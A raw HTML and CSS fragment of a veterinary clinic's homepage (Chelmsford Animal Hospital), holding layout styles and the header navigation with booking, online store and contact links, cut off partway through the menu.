.iEymNI .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#f59174);}/*!sc*/
.iEymNI .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#67745d);}/*!sc*/
.iEymNI .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#67745d);stroke:var(--sc-5-card--icon-color-hover,#67745d);}/*!sc*/
.iEymNI .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g134[id="sc-1mdi61j-1"]{content:"iEymNI,"}/*!sc*/
.ggIodt{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#28292a);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .ggIodt{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.ggIodt{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
@media (min-width:1024px){.ggIodt{position:absolute;bottom:50%;}.ggIodt.variation-a,.ggIodt.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.ggIodt.variation-a.textleft,.ggIodt.variation-a.text-video.textleft{text-align:left;}.ggIodt.variation-a.textright,.ggIodt.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}.ggIodt.variation-a.centerbottom,.ggIodt.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.ggIodt.variation-b,.ggIodt.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.ggIodt.variation-b.textleft,.ggIodt.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,135px);}.ggIodt.variation-b.textright,.ggIodt.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,135px);}}/*!sc*/
.ggIodt.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.ggIodt.variation-gallery-modal.text-video{display:block;}/*!sc*/
.ggIodt .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.ggIodt .card-header{margin-bottom:var(--sc-spacing-3,10px);}.ggIodt .card-header a{line-height:1;}}/*!sc*/
.ggIodt .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.ggIodt .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .ggIodt .card-subHeading,.variation-a .ggIodt .card-header,.variation-a .ggIodt .card-rich-text *,.variation-b .ggIodt p,.variation-b .ggIodt .card-subHeading,.variation-b .ggIodt .card-header,.variation-b .ggIodt .card-rich-text *{color:var(--sc-text-card--text-color-dark,#28292a);text-shadow:0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1),0px 0px 4px rgba(255,255,255,1);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .ggIodt .card-subHeading,.mobile-variation-split .variation-a .ggIodt .card-header,.mobile-variation-split .variation-a .ggIodt .card-rich-text *,.mobile-variation-split .variation-b .ggIodt p,.mobile-variation-split .variation-b .ggIodt .card-subHeading,.mobile-variation-split .variation-b .ggIodt .card-header,.mobile-variation-split .variation-b .ggIodt .card-rich-text *,.mobile-variation-split .variation-c .ggIodt p,.mobile-variation-split .variation-c .ggIodt .card-subHeading,.mobile-variation-split .variation-c .ggIodt .card-header,.mobile-variation-split .variation-c .ggIodt .card-rich-text *{color:var(--sc-text-card--text-color-dark,#28292a);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .ggIodt .card-subHeading,.bg-color-override .ggIodt .card-header,.bg-color-override .ggIodt .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.ggIodt p,.ggIodt .card-subHeading,.ggIodt .card-header,.ggIodt .card-rich-text *{color:var(--sc-text-card--text-color-dark,#28292a);text-shadow:0 1px 4px rgb(250 250 250 / 41%);}}/*!sc*/
.ggIodt a{line-height:var(--sc-button--line-height-link-hero,30px);}/*!sc*/
.ggIodt a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.ggIodt a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.ggIodt .card-rich-text ul li{display:block;}/*!sc*/
.ggIodt .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.ggIodt .card-rich-text ol li{display:block;}/*!sc*/
.ggIodt .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.ggIodt .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.ggIodt .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ggIodt .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g137[id="sc-5mwt0n-0"]{content:"ggIodt,"}/*!sc*/
.iDojE{background-color:var(--sc-utility--bg-color,#5b0b0b);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.iDojE .variation-b .copyright{margin-top:18px;}/*!sc*/
.iDojE .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.iDojE .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.iDojE .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.iDojE .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.iDojE{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.iDojE{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.iDojE{padding:30px 30px 20px;}}/*!sc*/
data-styled.g140[id="sc-1tmcds5-0"]{content:"iDojE,"}/*!sc*/
.fAQqNl{background-color:var(--sc-utility--bg-color,#67745d);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.fAQqNl .variation-b .copyright{margin-top:18px;}/*!sc*/
.fAQqNl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fAQqNl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.fAQqNl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.fAQqNl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.fAQqNl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.fAQqNl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.fAQqNl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g141[id="sc-1tmcds5-1"]{content:"fAQqNl,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.bTCGcS .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.bTCGcS .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g142[id="sc-1kqzeed-0"]{content:"bTCGcS,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.cPnckT .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,CabinMedium);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.32px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.32px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.32px);letter-spacing:var(--sc-letter-spacing-p,0.32px);}/*!sc*/
@media (min-width:1024px){.cPnckT .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g143[id="sc-1kqzeed-1"]{content:"cPnckT,"}/*!sc*/
.iVQAvZ{background-color:var(--sc-carousel--hero-bg-color,#eaeaea);line-height:0;}/*!sc*/
.iVQAvZ .video-container{pointer-events:none;}/*!sc*/
.iVQAvZ .video-container.variation-a iframe,.iVQAvZ .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.iVQAvZ .video-container.variation-a iframe,.iVQAvZ .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.iVQAvZ .video-container.variation-a iframe,.iVQAvZ .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.iVQAvZ .video-container.variation-a iframe,.iVQAvZ .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.iVQAvZ .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.iVQAvZ .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.iVQAvZ .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.iVQAvZ .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.iVQAvZ .hero-carousel .variation-a.small .slick-arrow,.iVQAvZ .hero-carousel .variation-b.small .slick-arrow{top:156px;}.iVQAvZ .hero-carousel .variation-a.medium .slick-arrow,.iVQAvZ .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.iVQAvZ .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.iVQAvZ .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.iVQAvZ .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.iVQAvZ .slick-arrow{top:125px;}}/*!sc*/
.iVQAvZ .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.iVQAvZ .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g144[id="sc-7us19m-0"]{content:"iVQAvZ,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g152[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g154[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-TMS39TRX" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 gAgOnF" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jePCtE nva-emergency-banner sc-59lghw-1 doypcz nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 bslGhG nva-hamburger navbar-toggler sc-1d0liqw-0 dbVdcY" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Chelmsford Animal Hospital Logo" title="Chelmsford Animal Hospital Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2d9OWMgchiQKJlUC9nCoZt/2f4c3093f0fc42b5271d751e7aa717dd/LogoKJ.png.webp?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 ePYDpd has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 bxnfAF" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Online Store</span></a><span class="details-CTA"><a title="Online Store" role="link" href="https://www.myvetstore.ca/cah" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 cEqskw  nav-btn" target="_blank" rel="noopener" data-entry-id="5dgpz2sqbjJtzUMB7NKnh4" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Online Store</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 kcXAJr nva-global-header-old global-headers logo-left sc-torseh-0 kIkkRT nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Scratch Pay" role="link" href="https://scratchpay.com/consumer/a209fcf58dcf313a46fdb8ec3c1929aa/daytime-veterinary-practice/Chelmsford-ON-P0M%201L0/chelmsford-animal-hospital" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-entry-id="3dxoJ1hMAOPTKyEaNwBGok" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Scratch Pay</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Careers" role="link" href="https://www.nvacanada.ca/careers/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-entry-id="1QnOaUy2wrFIPPiECZ8vMw" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Careers</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Pet Portal" role="link" href="https://practices.allydvm.com?practice=chelmsfordah" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-entry-id="7nIvJ5BFn7Pk6AZT3v9zyf" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Pet Portal</a></div></li></ul><div class="header-social-icons"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 ksctaF nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/chelmsfordanimalhospital/" class="nva-anchor sc-1ux5mjm-1 bslGhG" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="" aria-label="Facebook profile for locationName"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div></div></div><div class="sc-1m6uy3j-0 fUEriP"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bslGhG key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 beEqVk sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 